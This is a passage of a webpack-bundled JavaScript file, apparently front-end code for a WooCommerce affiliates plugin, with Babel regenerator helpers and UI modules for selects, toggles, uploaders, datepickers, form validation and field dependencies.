  function pushTryEntry(t) {
    var e = {
      tryLoc: t[0]
    };
    1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);
  }
  function resetTryEntry(t) {
    var e = t.completion || {};
    e.type = "normal", delete e.arg, t.completion = e;
  }
  function Context(t) {
    this.tryEntries = [{
      tryLoc: "root"
    }], t.forEach(pushTryEntry, this), this.reset(!0);
  }
  function values(e) {
    if (e || "" === e) {
      var r = e[a];
      if (r) return r.call(e);
      if ("function" == typeof e.next) return e;
      if (!isNaN(e.length)) {
        var o = -1,
          i = function next() {
            for (; ++o < e.length;) if (n.call(e, o)) return next.value = e[o], next.done = !1, next;
            return next.value = t, next.done = !0, next;
          };
        return i.next = i;
      }
    }
    throw new TypeError(_typeof(e) + " is not iterable");
  }
  return GeneratorFunction.prototype = GeneratorFunctionPrototype, o(g, "constructor", {
    value: GeneratorFunctionPrototype,
    configurable: !0
  }), o(GeneratorFunctionPrototype, "constructor", {
    value: GeneratorFunction,
    configurable: !0
  }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, u, "GeneratorFunction"), e.isGeneratorFunction = function (t) {
    var e = "function" == typeof t && t.constructor;
    return !!e && (e === GeneratorFunction || "GeneratorFunction" === (e.displayName || e.name));
  }, e.mark = function (t) {
    return Object.setPrototypeOf ? Object.setPrototypeOf(t, GeneratorFunctionPrototype) : (t.__proto__ = GeneratorFunctionPrototype, define(t, u, "GeneratorFunction")), t.prototype = Object.create(g), t;
  }, e.awrap = function (t) {
    return {
      __await: t
    };
  }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, c, function () {
    return this;
  }), e.AsyncIterator = AsyncIterator, e.async = function (t, r, n, o, i) {
    void 0 === i && (i = Promise);
    var a = new AsyncIterator(wrap(t, r, n, o), i);
    return e.isGeneratorFunction(r) ? a : a.next().then(function (t) {
      return t.done ? t.value : a.next();
    });
  }, defineIteratorMethods(g), define(g, u, "Generator"), define(g, a, function () {
    return this;
  }), define(g, "toString", function () {
    return "[object Generator]";
  }), e.keys = function (t) {
    var e = Object(t),
      r = [];
    for (var n in e) r.push(n);
    return r.reverse(), function next() {
      for (; r.length;) {
        var t = r.pop();
        if (t in e) return next.value = t, next.done = !1, next;
      }
      return next.done = !0, next;
    };
  }, e.values = values, Context.prototype = {
    constructor: Context,
    reset: function reset(e) {
      if (this.prev = 0, this.next = 0, this.sent = this._sent = t, this.done = !1, this.delegate = null, this.method = "next", this.arg = t, this.tryEntries.forEach(resetTryEntry), !e) for (var r in this) "t" === r.charAt(0) && n.call(this, r) && !isNaN(+r.slice(1)) && (this[r] = t);
    },
    stop: function stop() {
      this.done = !0;
      var t = this.tryEntries[0].completion;
      if ("throw" === t.type) throw t.arg;
      return this.rval;
    },
    dispatchException: function dispatchException(e) {
      if (this.done) throw e;
      var r = this;
      function handle(n, o) {
        return a.type = "throw", a.arg = e, r.next = n, o && (r.method = "next", r.arg = t), !!o;
      }
      for (var o = this.tryEntries.length - 1; o >= 0; --o) {
        var i = this.tryEntries[o],
          a = i.completion;
        if ("root" === i.tryLoc) return handle("end");
        if (i.tryLoc <= this.prev) {
          var c = n.call(i, "catchLoc"),
            u = n.call(i, "finallyLoc");
          if (c && u) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          } else if (c) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
          } else {
            if (!u) throw Error("try statement without catch or finally");
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          }
        }
      }
    },
    abrupt: function abrupt(t, e) {
      for (var r = this.tryEntries.length - 1; r >= 0; --r) {
        var o = this.tryEntries[r];
        if (o.tryLoc <= this.prev && n.call(o, "finallyLoc") && this.prev < o.finallyLoc) {
          var i = o;
          break;
        }
      }
      i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);
      var a = i ? i.completion : {};
      return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, y) : this.complete(a);
    },
    complete: function complete(t, e) {
      if ("throw" === t.type) throw t.arg;
      return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), y;
    },
    finish: function finish(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.finallyLoc === t) return this.complete(r.completion, r.afterLoc), resetTryEntry(r), y;
      }
    },
    "catch": function _catch(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.tryLoc === t) {
          var n = r.completion;
          if ("throw" === n.type) {
            var o = n.arg;
            resetTryEntry(r);
          }
          return o;
        }
      }
      throw Error("illegal catch attempt");
    },
    delegateYield: function delegateYield(e, r, n) {
      return this.delegate = {
        iterator: values(e),
        resultName: r,
        nextLoc: n
      }, "next" === this.method && (this.arg = t), y;
    }
  }, e;
}
module.exports = _regeneratorRuntime, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 738:
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return (module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports), _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 756:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

// TODO(Babel 8): Remove this file.

var runtime = __webpack_require__(633)();
module.exports = runtime;

// Copied from https://github.com/facebook/regenerator/blob/main/packages/runtime/runtime.js#L736=
try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  if (typeof globalThis === "object") {
    globalThis.regeneratorRuntime = runtime;
  } else {
    Function("r", "regeneratorRuntime = r")(runtime);
  }
}


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/classCallCheck.js
function _classCallCheck(a, n) {
  if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
function _typeof(o) {
  "@babel/helpers - typeof";

  return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, _typeof(o);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPrimitive.js

function toPrimitive(t, r) {
  if ("object" != _typeof(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != _typeof(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPropertyKey.js


function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == _typeof(i) ? i : i + "";
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/createClass.js

function _defineProperties(e, r) {
  for (var t = 0; t < r.length; t++) {
    var o = r[t];
    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, toPropertyKey(o.key), o);
  }
}
function _createClass(e, r, t) {
  return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", {
    writable: !1
  }), e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/defineProperty.js

function defineProperty_defineProperty(e, r, t) {
  return (r = toPropertyKey(r)) in e ? Object.defineProperty(e, r, {
    value: t,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[r] = t, e;
}

;// CONCATENATED MODULE: ./assets/js/src/globals.js


/* global yith_wcaf yith */

// these constants will be wrapped inside webpack closure, to prevent collisions

function ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function _objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ownKeys(Object(t), !0).forEach(function (r) { _defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }
var $ = jQuery,
  $document = $(document),
  $body = $('body'),
  block = function block($el) {
    if (typeof $.fn.block === 'undefined') {
      return false;
    }
    try {
      $el.block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });
      return $el;
    } catch (e) {
      return false;
    }
  },
  unblock = function unblock($el) {
    if (typeof $.fn.unblock === 'undefined') {
      return false;
    }
    try {
      $el.unblock();
    } catch (e) {
      return false;
    }
  },
  globals_confirm = function confirm(title, message, args) {
    return new Promise(function (resolve, reject) {
      var _yith;
      // if can't display modal, accept by default
      if (typeof ((_yith = yith) === null || _yith === void 0 || (_yith = _yith.ui) === null || _yith === void 0 ? void 0 : _yith.confirm) === 'undefined') {
        reject(new Error('Missing yith.ui utilities'));
      }
      var options = _objectSpread({
        title: title || labels.generic_confirm_title,
        message: message || labels.generic_confirm_message
      }, args);
      options.onConfirm = function () {
        return resolve(true);
      };
      options.onCancel = reject;
      yith.ui.confirm(options);
    });
  };
var ajaxUrl, nonces, labels;
if (typeof yith_wcaf !== 'undefined') {
  var _yith_wcaf, _yith_wcaf2, _yith_wcaf3;
  ajaxUrl = (_yith_wcaf = yith_wcaf) === null || _yith_wcaf === void 0 ? void 0 : _yith_wcaf.ajax_url;
  nonces = (_yith_wcaf2 = yith_wcaf) === null || _yith_wcaf2 === void 0 ? void 0 : _yith_wcaf2.nonces;
  labels = (_yith_wcaf3 = yith_wcaf) === null || _yith_wcaf3 === void 0 ? void 0 : _yith_wcaf3.labels;
}

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-selects.js


/**
 * Internal dependencies
 */

var enhanceSelect = function enhanceSelect(select, args) {
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }
    var allowClear = !!select.data('allow_clear'),
      placeholder = select.data('placeholder'),
      minimumInputLength = select.data('minimum_input_length'),
      action = select.data('action'),
      ajax = !!action;
    var config = {
      allowClear: allowClear,
      placeholder: placeholder,
      minimumInputLength: minimumInputLength || 3
    };
    if (ajax) {
      config.ajax = {
        url: ajaxUrl,
        dataType: 'json',
        delay: 250,
        data: function data(params) {
          return {
            term: params.term,
            action: action,
            security: select.data('security'),
            exclude: select.data('exclude'),
            include: select.data('include'),
            limit: select.data('limit')
          };
        },
        processResults: function processResults(data) {
          var terms = [];
          if (data) {
            $.each(data, function (id, text) {
              terms.push({
                id: id,
                text: text
              });
            });
          }
          return {
            results: terms
          };
        },
        cache: true
      };
    }
    config = $.extend(config, args || {});
    try {
      select.selectWoo(config).addClass('enhanced');
    } catch (e) {
      // skip to next.
    }
  },
  enhanceSelects = function enhanceSelects($container) {
    var _$container;
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-select', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var select = $(this);
      enhanceSelect(select);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-toggles.js


/**
 * Internal dependencies
 */

var enhanceToggle = function enhanceToggle($field) {
    if ($field.next('.toggle').length) {
      return;
    }
    var text_on = $field.data('text-on'),
      text_off = $field.data('text-off'),
      $toggle = $('<span/>', {
        "class": 'toggle',
        'data-text-on': text_on || labels.toggle_on,
        'data-text-off': text_off || labels.toggle_off
      });
    $field.after($toggle).addClass('enhanced');
  },
  enhanceToggles = function enhanceToggles($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $toggles = $('.yith-wcaf-toggle', $container).not('.enhanced');
    if (!$toggles.length) {
      return;
    }
    $toggles.each(function () {
      var $field = $(this);
      enhanceToggle($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-accordion.js


/**
 * Internal dependencies
 */

var enhanceAccordion = function enhanceAccordion($field) {
    var $radio = $('.accordion-radio', $field);
    if (!$radio.length) {
      return;
    }
    $radio.on('change', function () {
      var $checked = $radio.filter(':checked'),
        $option = $checked.closest('.accordion-option'),
        $content = $option.find('.accordion-content');
      $('.accordion-content', $field).not($content).slideUp();
      $content.slideDown();
    }).trigger('change');
    $field.addClass('enhanced');
  },
  enhanceAccordions = function enhanceAccordions($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $accordion = $('.yith-wcaf-accordion', $container).not('.enhanced');
    if (!$accordion.length) {
      return;
    }
    $accordion.each(function () {
      var $field = $(this);
      enhanceAccordion($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-uploaders.js


/**
 * Internal dependencies
 */

var enhanceUploader = function enhanceUploader($anchor) {
    var $input = $anchor.parent().find('input[type="file"]');
    if (!$input.length) {
      return;
    }
    $anchor.on('click', function (ev) {
      ev.preventDefault();
      $input.trigger('click');
    }).addClass('enhanced');
    $input.on('change', function (ev) {
      var files = ev.target.files,
        fileNames = [];
      var $fileList = $anchor.next('small.files-list');
      for (var i in files) {
        if (!files.hasOwnProperty(i)) {
          continue;
        }
        fileNames.push(files[i].name);
      }
      if (!fileNames.length) {
        if ($fileList.length) {
          $fileList.remove();
        }
      } else {
        if (!$fileList.length) {
          $fileList = $('<small/>', {
            "class": 'files-list'
          });
          $anchor.after($fileList);
        }
        $fileList.text(fileNames.join(', '));
        if ($anchor.hasClass('auto-submit')) {
          var $form = $anchor.closest('form');
          if (!$form.length) {
            return;
          }
          $form.submit();
        }
      }
    });
  },
  enhanceUploaders = function enhanceUploaders($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $uploaders = $('.yith-wcaf-attach-file', $container).not('.enhanced');
    if (!$uploaders.length) {
      return;
    }
    $uploaders.each(function () {
      var $field = $(this);
      enhanceUploader($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-datepickers.js


/**
 * Internal dependencies
 */

var enhanceDatepicker = function enhanceDatepicker(field) {
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }
    var format = field.data('format'),
      numberOfMonths = field.data('number-of-months'),
      maxDate = field.data('max-date'),
      minDate = field.data('min-date'),
      altField = field.data('altfield'),
      altFormat = field.data('altformat'),
      config = {
        dateFormat: format || 'yy-mm-dd',
        numberOfMonths: numberOfMonths || 1,
        maxDate: maxDate || null,
        minDate: minDate || null,
        altField: altField ? field.next(altField).get(0) : null,
        altFormat: altFormat || '',
        beforeShow: function beforeShow(input, inst) {
          var _inst$dpDiv;
          inst === null || inst === void 0 || (_inst$dpDiv = inst.dpDiv) === null || _inst$dpDiv === void 0 || (_inst$dpDiv = _inst$dpDiv.addClass('yith-wcaf-datepicker')) === null || _inst$dpDiv === void 0 || _inst$dpDiv.addClass('yith-plugin-fw-datepicker-div');
        },
        onClose: function onClose(input, inst) {
          var _inst$dpDiv2;
          inst === null || inst === void 0 || (_inst$dpDiv2 = inst.dpDiv) === null || _inst$dpDiv2 === void 0 || (_inst$dpDiv2 = _inst$dpDiv2.removeClass('yith-wcaf-datepicker')) === null || _inst$dpDiv2 === void 0 || _inst$dpDiv2.removeClass('yith-plugin-fw-datepicker-div');
        }
      };
    try {
      field.datepicker(config).addClass('enhanced');
    } catch (e) {
      // skip to next field.
    }
  },
  enhanceDatepickers = function enhanceDatepickers($container) {
    var _$container;
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-date-picker', $container).add('.date-picker-field', $container).add('.date-picker', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var field = $(this);
      enhanceDatepicker(field);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/validation.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Validation_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Validation_Handler($container) {
    var _this$$container;
    _classCallCheck(this, YITH_WCAF_Validation_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // error class to add/remove to fields wrapper
    defineProperty_defineProperty(this, "ERROR_CLASS", 'woocommerce-invalid');
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initValidation();
  }

  // init validation.
  return _createClass(YITH_WCAF_Validation_Handler, [{
    key: "initValidation",
    value: function initValidation() {
      this.initForm();
      this.initFields();
    }
  }, {
    key: "initForm",
    value: function initForm() {
      var $forms = this.$container.is('form') ? this.$container : this.$container.find('form');
      if (!$forms.length) {
        return;
      }
      var self = this;
      $forms.on('submit yith_wcaf_validate_fields', function (ev) {
        var $form = $(this),
          res = self.validateForm($form);
        if (!res) {
          ev.stopImmediatePropagation();
          return false;
        }
        return true;
      });
    }
  }, {
    key: "initFields",
    value: function initFields() {
      var $fields = this.getFields(this.$container);
      if (!$fields.length) {
        return;
      }
      var self = this;
      $fields.on('keyup change', function () {
        var $field = $(this);
        self.validateField($field);
      });
    }

    // fields handling.
  }, {
    key: "getFieldWrapper",
    value: function getFieldWrapper($field) {
      return $field.closest('.form-row, .yith-plugin-fw-panel-wc-row');
    }
  }, {
    key: "getFields",
    value: function getFields($container) {
      var $fields = $('input, select, textarea', $container);
      return $fields.not('input[type="submit"]').not('input[type="hidden"]').not('.select2-search__field');
    }
  }, {
    key: "getVisibleFields",
    value: function getVisibleFields($container) {
      var _this = this;
      var $fields = this.getFields($container);
      return $fields.filter(function (index, field) {
        var $field = $(field),
          $fieldWrapper = _this.getFieldWrapper($field);
        return $fieldWrapper.is(':visible');
      });
    }
  }, {
    key: "isFieldValid",
    value: function isFieldValid($field) {
      var $wrapper = this.getFieldWrapper($field),
        fieldType = $field.attr('type'),
        value = $field.val(),
        alwaysRequiredFields = ['reg_username', 'reg_email', 'reg_password'];

      // check for required fields
      if ($field.prop('required') || $wrapper.hasClass('required') || $wrapper.hasClass('validate-required') || $wrapper.hasClass('yith-plugin-fw--required') || alwaysRequiredFields.includes($field.get(0).id)) {
        if (fieldType === 'checkbox' && !$field.is(':checked')) {
          throw 'missing';
        } else if (!value) {
          throw 'missing';
        }
      }

      // check for patterns
      var pattern = $wrapper.data('pattern');
      if (pattern) {
        var regex = new RegExp(pattern);
        if (!regex.test(value)) {
          throw 'malformed';
        }
      }

      // check for min length
      var minLength = $wrapper.data('min_length');
      if (minLength && value.length < minLength) {
        throw 'short';
      }

      // check for max length
      var maxLength = $wrapper.data('max_length');
      if (maxLength && value.length > maxLength) {
        throw 'long';
      }

      // check for number
      if (fieldType === 'number') {
        var min = parseFloat($field.attr('min')),
          max = parseFloat($field.attr('max')),
          numVal = parseFloat(value);
        if (min && min > numVal || max && max < numVal) {
          throw 'overflow';
        }
      }

      // all validation passed; we can return true.
      return true;
    }
  }, {
    key: "validateField",
    value: function validateField($field) {
      try {
        this.isFieldValid($field);
      } catch (e) {
        this.reportError($field, e);
        return false;
      }
      this.removeError($field);
      return true;
    }
  }, {
    key: "validateForm",
    value: function validateForm($form) {
      var $visibleFields = this.getVisibleFields($form);
      if (!$visibleFields.length) {
        return true;
      }
      var self = this;
      var valid = true;
      $visibleFields.each(function () {
        var $field = $(this);
        if (!self.validateField($field)) {
          valid = false;
        }
      });
      if (!valid) {
        // scroll top.
        this.scrollToFirstError($form);

        // stop form submitting.
        return false;
      }
      return true;
    }

    // error handling.
  }, {
    key: "getErrorMsg",
    value: function getErrorMsg($field, errorType) {
      var _labels$errors, _labels$errors2, _labels$errors3, _labels$errors4, _labels$errors5;
      // check if we have a field-specific error message.
      var msg = $field.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to wrapper.
      var $wrapper = this.getFieldWrapper($field);
      msg = $wrapper.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to label.
      var $label = $wrapper.find('label');
      msg = $label.data('error');
      if (msg) {
        return msg;
      }
      if (!(labels !== null && labels !== void 0 && labels.errors)) {
        return false;
      }
      switch (errorType) {
        case 'missing':
          var fieldType = $field.attr('type');
          msg = fieldType === 'checkbox' ? (_labels$errors = labels.errors) === null || _labels$errors === void 0 ? void 0 : _labels$errors.accept_check : (_labels$errors2 = labels.errors) === null || _labels$errors2 === void 0 ? void 0 : _labels$errors2.compile_field;
          if (msg) {
            return msg;
          }

        // fallthrough if we didn't find a proper message yet.
        default:
          msg = (_labels$errors3 = labels.errors) !== null && _labels$errors3 !== void 0 && _labels$errors3[errorType] ? (_labels$errors4 = labels.errors) === null || _labels$errors4 === void 0 ? void 0 : _labels$errors4[errorType] : (_labels$errors5 = labels.errors) === null || _labels$errors5 === void 0 ? void 0 : _labels$errors5.general_error;
          break;
      }
      return msg;
    }
  }, {
    key: "reportError",
    value: function reportError($field, errorType) {
      var $wrapper = this.getFieldWrapper($field),
        errorMsg = this.getErrorMsg($field, errorType);
      $wrapper.addClass(this.ERROR_CLASS);
      if (!errorMsg) {
        return;
      }

      // remove existing errors.
      $wrapper.find('.error-msg').remove();

      // generate and append new error message.
      var $errorMsg = $('<span/>', {
        "class": 'error-msg',
        text: errorMsg
      });
      $wrapper.append($errorMsg);
    }
  }, {
    key: "removeError",
    value: function removeError($field) {
      var $wrapper = this.getFieldWrapper($field),
        $errorMsg = $wrapper.find('.error-msg');
      $wrapper.removeClass(this.ERROR_CLASS);
      $errorMsg.remove();
    }
  }, {
    key: "scrollToFirstError",
    value: function scrollToFirstError($form) {
      var $firstError = $form.find(".".concat(this.ERROR_CLASS)).first();
      if (!$firstError.length) {
        return;
      }
      var $target = this.findScrollableParent($form);
      if (!$target || !$target.length) {
        $target = $('html, body');
      }
      var scrollDiff = $firstError.offset().top - $target.offset().top;
      var scrollValue = scrollDiff;
      if (!$target.is('html, body')) {
        scrollValue = $target.get(0).scrollTop + scrollDiff;
      }
      $target.animate({
        scrollTop: scrollValue
      });
    }
  }, {
    key: "findScrollableParent",
    value: function findScrollableParent($node) {
      var node = $node.get(0);
      if (!node) {
        return null;
      }
      var overflowY, isScrollable;
      do {
        if (document === node) {
          return null;
        }
        overflowY = window.getComputedStyle(node).overflowY;
        isScrollable = overflowY !== 'visible' && overflowY !== 'hidden';
      } while (!(isScrollable && node.scrollHeight > node.clientHeight) && (node = node.parentNode));
      return $(node);
    }
  }]);
}();
function initValidation($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Validation_Handler($container);
}
;// CONCATENATED MODULE: ./assets/js/src/modules/dependencies.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Dependencies_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Dependencies_Handler($container) {
    var _this$$container, _this$$fields;
    _classCallCheck(this, YITH_WCAF_Dependencies_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // fields;
    defineProperty_defineProperty(this, "$fields", void 0);
    // dependencies tree.
    defineProperty_defineProperty(this, "dependencies", {});
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initFields();
    if (!((_this$$fields = this.$fields) !== null && _this$$fields !== void 0 && _this$$fields.length)) {
      return;
    }
    this.initDependencies();
  }
  return _createClass(YITH_WCAF_Dependencies_Handler, [{
    key: "initFields",
    value: function initFields() {
      this.$fields = this.$container.find(':input');
    }
  }, {
    key: "initDependencies",
    value: function initDependencies() {
      this.buildDependenciesTree();
      if (!Object.keys(this.dependencies).length) {
        return;
      }
      this.handleDependencies();
    }
  }, {
    key: "buildDependenciesTree",
    value: function buildDependenciesTree() {
      var self = this;
      this.$fields.closest('[data-dependencies]').each(function () {
        var $field = $(this),
          id = $field.attr('id');
        if (!id) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, id, $field.data('dependencies'));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });

      // backward compatibility with plugin-fw
      this.$container.find('[data-dep-target]').each(function () {
        var $container = $(this),
          id = $container.data('dep-id'),
          target = $container.data('dep-target'),
          value = $container.data('dep-value');
        if (!id || !target || !value) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, target, defineProperty_defineProperty({}, id, value.toString().split(',')));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });
    }
  }, {
    key: "handleDependencies",
    value: function handleDependencies() {
      this.$fields.on('change', this.applyDependencies.bind(this));
      this.applyDependencies();
    }
  }, {
    key: "applyDependencies",
    value: function applyDependencies() {
      var _this = this;
      $.each(this.dependencies, function (field, conditions) {
        var $container = _this.findFieldContainer(field);
        if (!$container.length) {
          return;
        }
        var show = _this.checkConditions(conditions);
        if (show) {
          $container === null || $container === void 0 || $container.fadeIn();
        } else {
          $container === null || $container === void 0 || $container.hide();
        }
      });
    }
  }, {
    key: "findField",
    value: function findField(field) {
      var $field = this.$container.find("#".concat(field));
      if (!$field.length) {
        $field = this.$container.find("#".concat(field, "_field"));
      }
      if (!$field.length) {
        return false;
      }
      if (!$field.is(':input')) {
        $field = $field.find(':input');
      }
      return $field;
    }
  }, {
    key: "findFieldContainer",
    value: function findFieldContainer(field) {
      var $field = this.findField(field);
      if (!($field !== null && $field !== void 0 && $field.length)) {
        return false;
      }

      // first of all search for container by id.
      var $container = $field.closest("#".concat(field, "_container"));

      // if we couldn't find item with correct id, search for a .form-row
      if (!$container.length) {
        $container = $field.closest('.form-row');
      }

      // finally, just assume closest table row is a valid container
      if (!$container.length) {
        $container = $field.closest('tr');
      }

      // if none of the previous worked, just fail to false
      if (!$container.length) {
        return false;
      }
      return $container;
    }
  }, {
    key: "checkConditions",
    value: function checkConditions(conditions) {
      var _this2 = this;
      var result = true;
      $.each(conditions, function (field, condition) {
        var $field = _this2.findField(field);
        var fieldValue;
        if (!result || !($field !== null && $field !== void 0 && $field.length)) {
          return;
        }
        if ($field.first().is('input[type="radio"]')) {
          var _$field$filter;
          fieldValue = (_$field$filter = $field.filter(':checked')) === null || _$field$filter === void 0 || (_$field$filter = _$field$filter.val()) === null || _$field$filter === void 0 ? void 0 : _$field$filter.toString();
        } else {
          var _$field$val;
          fieldValue = $field === null || $field === void 0 || (_$field$val = $field.val()) === null || _$field$val === void 0 ? void 0 : _$field$val.toString();
        }
        if (Array.isArray(condition)) {
          result = condition.includes(fieldValue);
        } else if (typeof condition === 'function') {
          result = condition(fieldValue);
